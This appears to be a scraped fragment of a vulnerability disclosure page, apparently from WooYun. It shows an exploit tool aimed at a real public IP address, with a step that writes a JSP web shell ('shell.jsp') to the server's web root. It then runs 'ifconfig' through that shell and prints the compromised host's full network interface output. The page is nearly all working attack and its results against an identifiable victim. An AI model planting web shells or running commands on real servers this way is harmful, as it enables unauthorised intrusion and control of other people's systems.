 Url: http://211.144.154.230
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:9F:12:3A
inet addr:211.144.154.230 Bcast:211.144.154.255 Mask:255.255.255.192
inet6 addr: fe80::250:56ff:fe9f:123a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:550334237 errors:6 dropped:4 overruns:0 frame:0
TX packets:8622429 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3093098582 (2.8 GiB) TX bytes:4158450562 (3.8 GiB)
Interrupt:67 Base address:0x2080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:110856 errors:0 dropped:0 overruns:0 frame:0
TX packets:110856 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13688345 (13.0 MiB) TX bytes:13688345 (13.0 MiB)
www.wooyun.org